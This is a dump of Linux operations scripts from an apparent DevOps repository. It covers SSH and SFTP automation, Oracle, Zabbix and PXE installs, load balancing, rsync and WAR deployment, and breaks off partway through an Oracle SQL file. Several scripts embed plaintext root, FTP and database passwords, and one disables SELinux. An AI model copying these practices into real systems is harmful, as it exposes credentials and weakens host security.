"blob_id": "2e62a91a7877897ef435c4b77ed0211768ac6961",
"content_id": "647b5a060371f70c6bf1f541b3b3ce0cfbc00f79",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1020,
"license_type": "no_license",
"max_line_length": 67,
"num_lines": 36,
"path": "/python/python_ops/pexpect_ssh.py",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\n#Filename:pexpect_ssh.py\n\nimport pexpect\nimport sys\n\nshell_cmd = 'ls -l |grep py > logs.txt'\nchild = pexpect.spawn('/bin/bash',['-c',shell_cmd])\nchild.expect(pexpect.EOF)\n\nchild_log = pexpect.spawn('ls -l /')\nfout = file('mylog.txt','w')\n#child_log.logfile = fout\nchild_log.logfile = sys.stdout\n\nchild = pexpect.spawn('scp pexpect_ssh.py root@192.168.22.11:.')\n# Wait no more than 2 minutes (120 seconds) for password prompt.\n#child.expect('password:', timeout=120)\nchild.expect('password:')\nmypassword ='zdsoft.net'\nchild.sendline(mypassword)\n\nchild = pexpect.spawn('/usr/bin/ssh root@192.168.22.11')\nchild.expect('password:')\nchild.sendline(mypassword)\ni = child.expect (['Permission denied', 'Terminal type', '[#\\$] '])\nif i==0:\n print(\"Permission denied on host. Can't login\")\n child.kill(0)\nelif i==2:\n print('Login OK... need to send terminal type.')\n child.sendline('vt100')\n child.expect('[#\\$] ')\nelif i==3:\n print('Login OK.')\n print('Shell command prompt', child.after)\n"
},
{
"alpha_fraction": 0.6766666769981384,
"alphanum_fraction": 0.6949999928474426,
"avg_line_length": 23.020000457763672,
"blob_id": "15e759ecc4450bf01add50934be37905794a957d",
"content_id": "7ea5c94002c0439366331e1a59f2f14a53e4552d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1466,
"license_type": "no_license",
"max_line_length": 96,
"num_lines": 50,
"path": "/python/python_ops/check.py",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\n# encoding=utf-8\n# Filename: net_is_normal.py\nimport os\nimport socket\nimport subprocess\n#判断网络是否正常\nserver= 'www.wanpeng.com'\n\n#检测服务器是否能ping通,在程序运行时,会在标准输出中显示命令的运行信息\ndef pingServer(server):\n\tresult=os.system('ping -c 2 '+ server )\n\tif result:\n\t\tprint '服务器[%s] ping fail' % server\n\telse:\n\t\tprint '服务器[%s] ping ok' % server\n\tprint result\n\n#把程序输出定位到/dev/null,否则会在程序运行时会在标准输出中显示命令的运行信息\ndef pingServerCall(server):\n\tfnull = open(os.devnull, 'w')\n\tresult = subprocess.call('ping -c 2 ' + server , shell = True, stdout = fnull, stderr = fnull)\n\tif result:\n\t\tprint '服务器[%s] ping fail' % server\n\telse:\n\t\tprint '服务器[%s] ping ok' % server\n\tfnull.close()\n\n#可用于检测程序是否正常,如检测redis是否正常,即检测redis的6379端口是否正常\n#检测ssh是否正常,即检测ssh的22端口是否正常\ndef check_aliveness(ip, port):\n\tsk = socket.socket(socket.AF_INET, socket.SOCK_STREAM)\n\tsk.settimeout(1)\n\ttry:\n\t\tsk.connect((ip,port))\n\t\tprint 'server %s %d service is OK!' %(ip,port)\n\t\treturn True\n\texcept Exception:\n\t\tprint 'server %s %d service is NOT OK!' %(ip,port)\n\t\treturn False\n\tfinally:\n\t\tsk.close()\n\treturn False\n\nif __name__=='__main__':\n\tpingServerCall(server)\n\tprint '--------'\n\tpingServer(server)\n\tprint '--------'\n\tcheck_aliveness('192.168.22.11', 22)"
},
{
"alpha_fraction": 0.7167832255363464,
"alphanum_fraction": 0.7272727489471436,
"avg_line_length": 15.764705657958984,
"blob_id": "c80307e323c46ec6f2a0748f9fa9fa93e7a20212",
"content_id": "b6627da635a62f0926122f476cece24d1937a095",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 286,
"license_type": "no_license",
"max_line_length": 53,
"num_lines": 17,
"path": "/mount_local_yum_repos.sh",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n# mount local cdrom as repo\nmkdir /mnt/cdrom\nmount -t auto /dev/cdrom /media/cdrom\n\ncat >> /etc/yum.repos.d/local_repo.repo <<EOF\n\n\n[Server]\nname=rhel6server\nbaseurl=file:///media/cdrom/Server\n \nenable=1\ngpcheck=1\ngpgkey=file:///media/cdrom/RPM-GPG-KEY-redhat-release\n\nEOF\n\n"
},
{
"alpha_fraction": 0.6813880205154419,
"alphanum_fraction": 0.6813880205154419,
"avg_line_length": 21.285715103149414,
"blob_id": "6e3c704573aabb191257742e3704dfc71bd53e56",
"content_id": "2f4741d2983225a23396d6a39d002d1cb83f1583",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 317,
"license_type": "no_license",
"max_line_length": 45,
"num_lines": 14,
"path": "/python/python_ops/dnspython_simple1.py",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/evn python\nimport dns.resolver\n\ndomain = raw_input('Please input an domain:')\n#A = dns.resolver.query(domain,'A')\ncname = dns.resolver.query(domain,'CNAME')\n\n#for i in A.response.answer:\n#\tfor j in i.items:\n# \t\tprint j.address\n\nfor i in cname.response.answer:\n\tfor j in i.items:\n\t\tprint j.to_text() \t\t\n"
},
{
"alpha_fraction": 0.7177650332450867,
"alphanum_fraction": 0.7435529828071594,
"avg_line_length": 30.727272033691406,
"blob_id": "b625690903235a0f9c35bf8f2b65c84d23b3d8d1",
"content_id": "e3e65faa33b058805f39f7003ae8a11338ed7cdc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 698,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 22,
"path": "/python/python_ops/paramiko_sftp.py",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\nimport paramiko\n\nhostname='192.168.22.11'\nusername='root'\npassword='zdsoft.net'\nport=22\n\ntry:\n\tt = paramiko.Transport(hostname,port)\n\tt.connect(username=username,password=password)\n\tsftp = paramiko.SFTPClient.from_transport(t)\n\n\tsftp.mkdir(\"/root/test_python\",0755)\n\tsftp.put(\"paramiko_sftp.py\",\"/root/test_python/paramiko_sftp.py\")\n\tsftp.get(\"/root/test_python/paramiko_sftp.py\",\"/Users/hzchenkj/DevOps/python/python_ops/paramiko_sftp_1.py\")\n\tsftp.rename(\"/root/test_python/paramiko_sftp.py\",\"/root/test_python/paramiko_sftp_2.py\")\n\tprint sftp.stat(\"/root/test_python/paramiko_sftp.py\")\n\tprint sftp.listdir(\"/root/test_python\")\n\tt.close()\nexcept Exception,e:\n\tprint str(e)\t"
},
{
"alpha_fraction": 0.7116564512252808,
"alphanum_fraction": 0.745398759841919,
"avg_line_length": 26.08333396911621,
"blob_id": "4a36465a0b12f1e4fd3cff8af4cc99c1b61ce212",
"content_id": "c0eb58266619d9e8331b7e2356471fbcfc0fb8e0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Dockerfile",
"length_bytes": 326,
"license_type": "no_license",
"max_line_length": 92,
"num_lines": 12,
"path": "/docker/Dockerfiles/mysql/Dockerfile",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "FROM ubuntu:14.04\nMAINTAINER chenkj <hzchenkj@163.com>\n\nRUN echo \"deb http://mirrors.163.com/ubuntu/ trusty main restricted\" > /etc/apt/sources.list\n\nRUN apt-get -qq update\nRUN apt-get install -y vim curl wget lftp\nRUN apt-get install -y ping\nRUN apt-get install -y mysql-server mysql-client\n\nEXPOSE 3306\nCMD [\"/usr/bin/mysqld_safe\"]\n\n"
},
{
"alpha_fraction": 0.6312848925590515,
"alphanum_fraction": 0.6396648287773132,
"avg_line_length": 16.950000762939453,
"blob_id": "66bf4804728effeed52a66318cfc85e22e5a7662",
"content_id": "4639f81471549b34ede4cb190e92d675e616aba2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 366,
"license_type": "no_license",
"max_line_length": 42,
"num_lines": 20,
"path": "/python/singleThread.py",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\n# encoding=utf-8\n# Filename:single.py\n\nimport time ,urllib2\n\ndef get_responses():\n\turls = [\n\t\t'http://www.baidu.com',\n\t\t'http://www.zdsoft.net',\n\t\t'http://www.wanpeng.com',\n\t]\n\tstart = time.time()\n\tfor url in urls:\n\t\tprint url \n\t\tresp = urllib2.urlopen(url)\n\t\tprint resp.getcode()\n\tprint \"花费时间: %s\" % (time.time() - start)\t\n\nget_responses()"
},
{
"alpha_fraction": 0.6212624311447144,
"alphanum_fraction": 0.7048726677894592,
"avg_line_length": 23.41891860961914,
"blob_id": "7a9b30c551167018facff14b00d5c27c608b756c",
"content_id": "c8deada7f46d3a8075bf2075b73d69cd295d4afd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 1858,
"license_type": "no_license",
"max_line_length": 122,
"num_lines": 74,
"path": "/docker/oracle/install.sh",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "##配置 Linux 内核参数\ncat >> /etc/sysctl.conf <<EOF\n#use for oracle\nkernel.shmall = 2097152\nkernel.shmmax = 20147483648\nkernel.shmmni = 4096\nkernel.sem = 250 32000 100 128\n#fs.file-max = 65536\nnet.ipv4.ip_local_port_range = 9000 65500\nnet.core.rmem_default=1048576\nnet.core.rmem_max=1048576\nnet.core.wmem_default=262144\nnet.core.wmem_max=262144\nEOF\n\n/sbin/sysctl -p\n\n##为 oracle 用户设置 Shell 限制\ncat >> /etc/security/limits.conf <<EOF\n#use for oracle\noracle soft nproc 2047\noracle hard nproc 16384\noracle soft nofile 4096\noracle hard nofile 65536\nEOF\n\ncat >> /etc/pam.d/login <<EOF\n#session required /lib64/security/pam_limits.so\nEOF\n\ncat >> /etc/profile <<EOF\nif [ \\$USER = \"oracle\" ]; then\n if [ \\$SHELL = \"/bin/ksh\" ]; then\n ulimit -p 16384\n ulimit -n 65536\n else\n ulimit -u 16384 -n 65536\n fi\n umask 022\nfi\nEOF\n\n\ncat >> /etc/csh.login <<EOF\nif ( \\$USER == \"oracle\" ) then\n limit maxproc 16384\n limit descriptors 65536\n umask 022\nendif\nEOF\n\n\n##oracle 用户的环境变量\ncat >> /home/oracle/.bash_profile <<EOF\nexport ORACLE_BASE=$ORACLE_APP\nexport ORACLE_HOME=\\$ORACLE_BASE/product/10.2.0/db_1\nexport ORACLE_SID=center\nexport PATH=\\$PATH:\\$ORACLE_HOME/bin:\\$HOME/bin\nexport LD_LIBRARY_PATH=\\$LD_LIBRARY_PATH:\\$ORACLE_HOME/lib:/usr/lib:/usr/local/lib\nexport NLS_LANG=AMERICAN_AMERICA.ZHS16GBK\nEOF\n\n\n##执行静默安装oracle\nsu - oracle -c \"$INSTALL_HOME/database/runInstaller -silent -responseFile $INSTALL_HOME/database/response/enterprise.rsp \\\nUNIX_GROUP_NAME=\"oinstall\" ORACLE_HOME=\"/u01/app/oracle/product/10.2.0/db_1\" \\\nORACLE_HOME_NAME=\"OraDb10g_home1\" s_nameForDBAGrp=\"dba\" s_nameForOPERGrp=\"dba\" n_configurationOption=3 \"\n\nrm /etc/redhat-release\ncp /etc/redhat-release.orig /etc/redhat-release\n\n\necho \"##########################################\"\necho 'success install oracle software'"
},
{
"alpha_fraction": 0.4726713001728058,
"alphanum_fraction": 0.5488837361335754,
"avg_line_length": 26.63829803466797,
"blob_id": "23c1c3350755037fe813d5f89db25e673befadf2",
"content_id": "0453e01589ffcbf49fb6349a5ebc7efb21aa8bb8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 1299,
"license_type": "no_license",
"max_line_length": 102,
"num_lines": 47,
"path": "/lvs/lvs-dr.sh",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "#!/bin/bash \n#/usr/local/sbin/lvs-dr.sh \n#website director vip.\nGW=192.168.32.1\n\nSNS_VIP=192.168.32.150 \nSNS_RIP1=192.168.32.149 \nSNS_RIP2=192.168.32.151 \n/etc/rc.d/init.d/functions \nlogger $0 called with $1 \ncase \"$1\" in \nstart) \n # set vip \n /sbin/ipvsadm --set 30 5 60 \n /sbin/ifconfig eth0:0 $SNS_VIP broadcast $SNS_VIP netmask 255.255.255.255 broadcast $SNS_VIP up \n /sbin/route add -host $SNS_VIP dev eth0:0 \n /sbin/ipvsadm -A -t $SNS_VIP:80 -s wrr -p 3 \n /sbin/ipvsadm -a -t $SNS_VIP:80 -r $SNS_RIP1:80 -g -w 1 \n /sbin/ipvsadm -a -t $SNS_VIP:80 -r $SNS_RIP2:80 -g -w 1 \n touch /var/lock/subsys/ipvsadm >/dev/null 2>&1 \n\n #set arp\n /sbin/arping -I eth0 -c 5 -s $SNS_VIP $GW >/dev/null 2>&1 \n ;; \nstop) \n /sbin/ipvsadm -C \n /sbin/ipvsadm -Z \n ifconfig eth0:0 down \n route del $SNS_VIP \n rm -rf /var/lock/subsys/ipvsadm >/dev/null 2>&1 \n /sbin/arping -I eth0 -c 5 -s $SNS_VIP $GW\n echo \"ipvsadm stoped\" \n ;; \nstatus) \n if [ ! -e /var/lock/subsys/ipvsadm ];then \n echo \"ipvsadm stoped\" \n exit 1 \n else \n ipvsadm -l\n echo \"ipvsadm OK\" \n fi \n ;; \n*) \n echo \"Usage: $0 {start|stop|status}\" \n exit 1 \nesac \nexit 0 "
},
{
"alpha_fraction": 0.6285979747772217,
"alphanum_fraction": 0.6768802404403687,
"avg_line_length": 24.619047164916992,
"blob_id": "24d2469f1eface6067f4fb245bf1c93c211f99b7",
"content_id": "73ad41eb9e72727f3c04de1719275b99ccd0b884",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 1077,
"license_type": "no_license",
"max_line_length": 102,
"num_lines": 42,
"path": "/rsync/inotify/inotify.sh",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "#inotify master\n#rsync client + inotify 192.168.16.230\tmaster m1\n\nll /proc/sys/fs/inotify/*\n\nyum install make gcc gcc-c++ -y\nwget http://nchc.dl.sourceforge.net/project/inotify-tools/inotify-tools/3.13/inotify-tools-3.13.tar.gz\ntar xzf inotify-tools-3.13.tar.gz\ncd inotify-tools-3.13\n./configure\nmake && make install\n\nll /usr/local/bin/inotify*\n\n\ncat /usr/sbin/auto_rsync.sh\n#!/bin/bash\n#file name :/usr/sbin/auto_rsync.sh\nhost1=192.168.16.206\nhost2=192.168.16.207\nsrc=/data/web/redhat.sx/\ndst=web\nuser=rsync_ckj\nallrsync='/usr/bin/rsync -rpgovz --delete --progress'\npassword='--password-file=/etc/rsync/rsync.secrets'\n/usr/local/bin/inotifywait -mrq --timefmt '%d/%m/%y %H:%M' --format '%T %w%f%e' \\\n-e modify,delete,create,attrib $src \\\n| while read files\n do\n $allrsync $password $src $user@$host1::$dst\n \t\t$allrsync $password $src $user@$host2::$dst\n\n echo \" ${files} was rsynced\" >>/tmp/rsync.log 2>&1\n done\n\n\nchmod o+x /usr/sbin/auto_rsync.sh\n\ncat > /etc/rc.local << EOF\n/usr/sbin/auto_rsync.sh & >> /var/log/auto_rsync.log &\n\nEOF\n\n"
},
{
"alpha_fraction": 0.5850405097007751,
"alphanum_fraction": 0.5874226093292236,
"avg_line_length": 27.71232795715332,
"blob_id": "cdab03723849e840fecce7104ec5a7d60912380a",
"content_id": "f811146ce2e4f025193e0b9880e9d29ea37e159a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 2099,
"license_type": "no_license",
"max_line_length": 102,
"num_lines": 73,
"path": "/release/release.sh",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n\nFTP_ADDR=deploy.winupon.com\nFTP_USER=down\nFTP_PASS=winupon.zdsoft.123\n\n\ncd /usr/local/src/deploy\nDATE_DIR=`date +'%Y%m%d%H%M'`\nmkdir /usr/local/src/deploy/$DATE_DIR\n\n\nfor war_line in `grep -v \"^#\" /usr/local/src/deploy/war.txt`\n do\n echo \"=================\"\n #echo $war_line\n\nOLD_IFS=\"$IFS\"\nIFS=\":\"\nwar_arr=($war_line)\nIFS=\"$OLD_IFS\"\nfor war_s in ${war_arr[@]}\ndo \n server_type=${war_arr[0]}\n war_path=${war_arr[1]}\ndone\n\n\nURL=ftp://$FTP_USER:$FTP_PASS@$FTP_ADDR$war_path\nDEPLOY_WAR=${war_path##*app/}\ncd /usr/local/src/deploy/$DATE_DIR\nwget $URL\n\n echo \"server_type:$server_type server_path:$war_path\" >> /home/winupon/deploy.log\n\n\tfor server_line in `grep -v \"^#\" /usr/local/src/deploy/remote_server.txt`\n \t do\n echo \"-----------------\"\n\n\t OLD_IFS=\"$IFS\"\n IFS=\":\"\n server_arr=($server_line)\n IFS=\"$OLD_IFS\"\n for server_s in ${server_arr[@]}\n do\n \t\t ip=\"${server_arr[0]}\"\t\n \t\t port=\"${server_arr[1]}\"\t\n \t\t user=\"${server_arr[2]}\"\t\n\t\t done\n\t echo \"server_type:$server_type server_path:$war_path ip:$ip port:$port user:$user\"\n\n\t#Remote execute shell\n \t ssh -p $port $user@$ip \"mkdir -p /usr/local/src/deploy\"\n ssh -p $port $user@$ip \"rm -rf /usr/local/src/deploy/deploy.sh\"\n\t scp -P $port /usr/local/src/deploy/deploy.txt $user@$ip:/usr/local/src/deploy/deploy.sh\n echo deploy file create done!\n\n\t scp -P $port /usr/local/src/deploy/$DATE_DIR/$DEPLOY_WAR $user@$ip:/usr/local/src/deploy/$DATE_DIR/\n\n ssh -p $port $user@$ip \"chmod +x /usr/local/src/deploy/deploy.sh\"\n\t ssh -p $port $user@$ip \"/usr/local/src/deploy/deploy.sh $server_type $war_path\" $user\n \n \tdone\n echo \"server done\"\n\n #local exec\n echo $server_type $war_path\n\tmkdir -p /usr/local/src/deploy\n rm -rf /usr/local/src/deploy/deploy.sh\n cp /usr/local/src/deploy/deploy.txt /usr/local/src/deploy/deploy.sh\n chmod +x /usr/local/src/deploy/deploy.sh\n# /usr/local/src/deploy/deploy.sh $server_type $war_path $user\n done\n\n\n\n"
},
{
"alpha_fraction": 0.7724137902259827,
"alphanum_fraction": 0.7724137902259827,
"avg_line_length": 35.5,
"blob_id": "4a809f7fb36c0ea5342a649e259eb2b3f1bf49a6",
"content_id": "a0617f5d7b6cebce408097d1e4727db65cde62fb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 145,
"license_type": "no_license",
"max_line_length": 86,
"num_lines": 4,
"path": "/ansible/playbooks/memcache/bin/restart-production-memcache.sh",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "#!/bin/sh\nssh-add ${DEPLOY_KEYS_DIR}/memcache-servers.pem\n\nansible-playbook -i ansible/hosts.ini -u ansible ansible/tasks/restart-memcache.yml -v"
},
{
"alpha_fraction": 0.7494356632232666,
"alphanum_fraction": 0.7643340826034546,
"avg_line_length": 28.520000457763672,
"blob_id": "7f6f043151ec204b45ad82348048ba4c4c0cd0e2",
"content_id": "509c975447d2b88b9462e9a661f3e0ca5d0419da",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 2311,
"license_type": "no_license",
"max_line_length": 98,
"num_lines": 75,
"path": "/zabbix/installZabbix.sh",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "#下载zabbix\ntar zxvf zabbix-2.2.5.tar.gz \n\n\ngroupadd zabbix\nuseradd -g zabbix zabbix\n\nyum install -y gcc curl curl-devel net-snmp net-snmp-devel perl-DBI php-bcmath php-mbstring\nyum install -y mysql-server mysql mysql-server mysql-devel\nyum install -y httpd php php-mysql php-common php-mbstring php-gd php-odbc php-xml php-pear\n#启动mysql\nservice mysqld start\n#初始化mysql zabbix 数据库\nmysql -uroot -p\nmysql> create database zabbix character set utf8 collate utf8_bin;\nmysql> grant all privileges on zabbix.* to zabbix@localhost identified by 'zabbix';\nmysql> exit\n\n#Import initial schema and data.\nmysql -u<username> -p<password> zabbix < database/mysql/schema.sql\n# stop here if you are creating database for Zabbix proxy\nmysql -u<username> -p<password> zabbix < database/mysql/images.sql\nmysql -u<username> -p<password> zabbix < database/mysql/data.sql\n\n\n./configure --prefix=/usr/local/zabbix --enable-server --enable-agent --with-mysql --enable-ipv6 \\\n --with-net-snmp --with-libcurl --with-libxml2\n\nconfigure: error: Not found mysqlclient library\n解决:# ln -s /usr/lib64/mysql/libmysqlclient.so.16 /usr/lib64/mysql/libmysqlclient.so\n \nConfigure: error: xml2-config not found. Please check your libxml2 installation.\n解决:#yum install libxml2 libxml2-devel\n\nTo configure the sources for a Zabbix proxy (with SQLite etc.)\n./configure --prefix=/usr --enable-proxy --with-net-snmp --with-sqlite3 --with-ssh2\n\nTo configure the sources for a Zabbix agent, you may run:\n./configure --enable-agent\n\nmake install\n\n#修改响应的配置文件\n /usr/local/etc/zabbix_agentd.conf\n /usr/local/etc/zabbix_server.conf\n /usr/local/etc/zabbix_proxy.conf\n\n\n mkdir /var/www/html/zabbix\n cd frontends/php\ncp -a . /var/www/html/zabbix\n\ncd zabbix-2.0.6\n#server\ncp misc/init.d/fedora/core5/zabbix_server /etc/init.d/\n#agent\ncp misc/init.d/fedora/core5/zabbix_agentd /etc/init.d/\nchown -R zabbix:zabbix /usr/local/zabbix\nvi /etc/init.d/zabbix_server\n\n#修改开机自启动\nchkconfig --add zabbix_server\nchkconfig --level 35 zabbix_server on\n\n\nservier httpd restart\n\nvi /etc/php.ini\n\nrpm -ivh http://ftp.sjtu.edu.cn/fedora/epel/6/x86_64/epel-release-6-8.noarch.rpm\nyum -y install php-mbstring \n然后编辑你的php.ini文件添加 \n extension=mbstring.so \n最后重启httpd服务 \n service httpd restart \n"
},
{
"alpha_fraction": 0.7071704864501953,
"alphanum_fraction": 0.7625590562820435,
"avg_line_length": 22.290000915527344,
"blob_id": "847e3314812e43197bdfee19990a83e4a824c829",
"content_id": "274c43c6710766cf547b45b372947fab0d661571",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 2439,
"license_type": "no_license",
"max_line_length": 76,
"num_lines": 100,
"path": "/cobbler/kickstart/kickstart.sh",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "#!/bin/sh\n\n# kicstart.sh\n# \n#\n# Created by chen kejun on 14-6-24.\n#\n\nmkdir /media/cdrom\nmount -o loop /dev/cdrom /media/cdrom\n\ncat > /etc/yum.repos.d/local_repo.repo <<EOF\n[Server]\nname=rhel6server\nbaseurl=file:///media/cdrom/Server\n\nenable=1\ngpcheck=1\ngpgkey=file:///media/cdrom/RPM-GPG-KEY-redhat-release\nEOF\n\n\nyum -y install dhcp\nyum -y install tftp-server xinetd\nyum -y install syslinux\nyum -y install httpd\nyum -y install cobbler\n\nchkconfig dhcpd on\nchkconfig tftp on\nchkconfig xinetd on\nchkconfig httpd on\nservice xinetd start\nservice cobblerd start\n\n##关闭SELIINUX\nsed -i 's/SELINUX=enforcing/SELINUX=disabled/g' /etc/selinux/config\nsed -i 's/SELINUX=permissive/SELINUX=disabled/g' /etc/selinux/config\nsetenforce 0\n\n#\nsed -i 's:/var/www/html:/media:g' /etc/httpd/conf/httpd.conf\nservice httpd restart\ncp /usr/share/doc/dhcp-4.1.1/dhcpd.conf.sample /etc/dhcp/dhcpd.conf\n\ncat > /etc/dhcp/dhcpd.conf <<EOF\n# dhcpd.conf\ndefault-lease-time 600;\nmax-lease-time 7200;\n\n# Use this to send dhcp log messages to a different log file (you also\n# have to hack syslog.conf to complete the redirection).\nlog-facility local7;\n\n#至少一个subnet\nsubnet 192.168.161.0 netmask 255.255.255.0 {\nrange 192.168.161.200 192.168.161.230;\n#option domain-name-servers ns1.internal.example.org; #dns server\n#option domain-name \"internal.example.org\"; #主机获取的hostname域\noption routers 192.168.161.144; #网关\noption broadcast-address 192.168.161.255; #广播\ndefault-lease-time 600;\nmax-lease-time 7200;\nnext-server 192.168.161.144; #可以是dns服务器,也可以是tftp server\nfilename \"pxelinux.0\";#使用引导\n}\nEOF\n\n\nservice dhcpd restart\n\n#限制dhcp监听网卡\nsed -i 's/DHCPDARGS=/DHCPDARGS=eth0/g' /etc/sysconfig/dhcpd\n\nsed -i 's/disable=yes/disable=no/g' /etc/xinetd.d/tftp\n\nservice xinetd restart\n\ncp /usr/share/syslinux/pxelinux.0 /var/lib/tftpboot/\nmkdir /var/lib/tftpboot/pxelinux.cfg\ncp /media/cdrom/isolinux/isolinux.cfg /var/lib/tftpboot/pxelinux.cfg/default\ncp /media/cdrom/images/pxeboot/initrd.img /var/lib/tftpboot/\ncp /media/cdrom/images/pxeboot/vmlinuz /var/lib/tftpboot/\n\n\ncat > /var/lib/tftpboot/pxelinux.cfg/default <<EOF\ndefault linux\nprompt 1\ntimeout 600\n\nlabel linux\nmenu label ^Install or upgrade an existing system\nmenu default\nkernel vmlinuz\nappend initrd=initrd.img ks=http://192.168.161.144/ks.cfg ksdevice=em1\nEOF\n\n#多网卡安装,提示需要选择网卡 加上ksdevice=em1指定\n\n#cp ks.cfg /media/\n"
},
{
"alpha_fraction": 0.7552631497383118,
"alphanum_fraction": 0.8098911046981812,
"avg_line_length": 74.47260284423828,
"blob_id": "52908c3fc7d310faea52e992a69a07cbd253e606",
"content_id": "1e2f45ce978ebdef48844ed2a3e5c0ef2fc128a6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "SQL",
"length_bytes": 11020,
"license_type": "no_license",
"max_line_length": 157,
"num_lines": 146,
"path": "/SZXY_01_CREATE_TABLESPACE_USER.sql",
"repo_name": "zhangzuoqiang/DevOps",
"src_encoding": "UTF-8",
"text": "conn / as sysdba;\n\nalter system set job_queue_processes=10;\n\n\ncreate tablespace tbs_deploy datafile '/u02/oradata/center/deploy/deploy01.dbf' size 10M autoextend on next 10M maxsize unlimited;\ncreate user deploy identified by zdsoft default tablespace tbs_deploy;\ngrant connect,resource,create table,create view,execute any procedure to deploy;\n/\n\n\n----passport----\nCREATE SMALLFILE TABLESPACE tbs_passport DATAFILE \n'/u02/oradata/center/passport/passport_data01.dbf' SIZE 10M AUTOEXTEND ON NEXT 10M MAXSIZE 10240M,\n'/u02/oradata/center/passport/passport_data02.dbf' SIZE 10M AUTOEXTEND ON NEXT 10M MAXSIZE 10240M,\n'/u02/oradata/center/passport/passport_data03.dbf' SIZE 10M AUTOEXTEND ON NEXT 10M MAXSIZE 10240M\nLOGGING EXTENT MANAGEMENT LOCAL SEGMENT SPACE MANAGEMENT AUTO;\nCREATE TABLESPACE tbs_passport_idx DATAFILE \n'/u02/oradata/center/passport/passport_idx01.dbf' SIZE 10M AUTOEXTEND ON NEXT 10M MAXSIZE 10240M,\n'/u02/oradata/center/passport/passport_idx02.dbf' SIZE 10M AUTOEXTEND ON NEXT 10M MAXSIZE 10240M,\n'/u02/oradata/center/passport/passport_idx03.dbf' SIZE 10M AUTOEXTEND ON NEXT 10M MAXSIZE 10240M;\nCREATE USER passport PROFILE \"DEFAULT\" IDENTIFIED BY zdsoft DEFAULT\nTABLESPACE tbs_passport TEMPORARY TABLESPACE temp ACCOUNT UNLOCK;\nGRANT CREATE SESSION,CREATE TABLE,CONNECT,RESOURCE TO passport;\n-----\n\n\n--office \ncreate tablespace tbs_office datafile '/u02/oradata/center/office/office01.dbf' size 10M autoextend on next 5M maxsize unlimited;\ncreate user office identified by zdsoft default tablespace tbs_office;\ngrant connect,resource,create table,create view,execute any procedure,create synonym to office;\n/\n\n\n\nconn / as sysdba;\n\n\ncreate tablespace tbs_eis datafile '/u02/oradata/center/eis/eis01.dbf' size 10M autoextend on next 10M maxsize unlimited;\ncreate tablespace tbs_eis_idx datafile '/u02/oradata/center/eis/eis_idx01.dbf' size 10M autoextend on next 10M maxsize unlimited;\n\ncreate tablespace tbs_eis_base datafile '/u02/oradata/center/eis/eis_base01.dbf' size 10M autoextend on next 10M maxsize unlimited;\ncreate tablespace tbs_eis_base_idx datafile '/u02/oradata/center/eis/eis_baseidx01.dbf' size 10M autoextend on next 10M maxsize unlimited;\n\ncreate tablespace tbs_eis_arch datafile '/u02/oradata/center/eis/eis_arch01.dbf' size 10M autoextend on next 10M maxsize unlimited;\ncreate tablespace tbs_eis_arch_idx datafile '/u02/oradata/center/eis/eis_archidx01.dbf' size 10M autoextend on next 10M maxsize unlimited;\n\ncreate tablespace tbs_eis_courseform datafile '/u02/oradata/center/eis/eis_courseform01.dbf' size 10M autoextend on next 10M maxsize unlimited;\ncreate tablespace tbs_eis_courseform_idx datafile '/u02/oradata/center/eis/eis_courseformidx01.dbf' size 10M autoextend on next 10M maxsize unlimited;\n\ncreate tablespace tbs_eis_diathesis datafile '/u02/oradata/center/eis/eis_diathesis01.dbf' size 10M autoextend on next 10M maxsize unlimited;\ncreate tablespace tbs_eis_diathesis_idx datafile '/u02/oradata/center/eis/eis_diathesisidx01.dbf' size 10M autoextend on next 10M maxsize unlimited;\n\ncreate tablespace tbs_eis_exam datafile '/u02/oradata/center/eis/eis_exam01.dbf' size 10M autoextend on next 10M maxsize unlimited;\ncreate tablespace tbs_eis_exam_idx datafile '/u02/oradata/center/eis/eis_examidx01.dbf' size 10M autoextend on next 10M maxsize unlimited;\n\ncreate tablespace tbs_eis_personnel datafile '/u02/oradata/center/eis/eis_personnel01.dbf' size 10M autoextend on next 